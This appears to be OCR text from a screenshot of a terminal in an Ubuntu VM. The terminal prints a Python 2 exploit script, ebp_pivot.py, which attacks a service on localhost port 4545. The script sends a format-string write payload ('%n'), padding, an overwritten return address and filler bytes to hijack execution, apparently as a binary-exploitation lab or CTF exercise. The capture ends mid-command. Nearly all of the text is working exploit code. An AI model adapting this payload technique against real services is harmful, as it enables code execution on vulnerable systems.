 Ubuntux64-14.04
To release your mouse press: Control-⌘
me@ubuntu: ~/.cache/upstart
3:11 PM
me@ubuntu: ~/Desktop
me@ubuntu: ~/Desktop
me@ubuntu: ~/.cache/upstart
me@ubuntu: ~/.cache/upstart
me@ubuntu:~/.cache/upstart$ cat ~/Desktop/ebp_pivot.py
#!/usr/bin/env python
import socket
host = 'localhost'
port = 4545
s = None
def main():
    ebp_pivot = '%p%p%134521000x%n'
    garbage = 'A' * 33
    eip = '\xDD\xA0\x04\x08'
    nop = '\xcc'*100
    s.sendall('AAAAAAA\n')
    s.recv(1024)
    raw_input()
    s.sendall(ebp_pivot+garbage+eip+nop+'\n')
    print s.recv(1024)
if __name__ == '__main__':
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((host, port))
    print 'Connected to socket'
    try:
        main()
    finally:
        s.close()
me@ubuntu:~/.cache/upstart$ ps aux | grep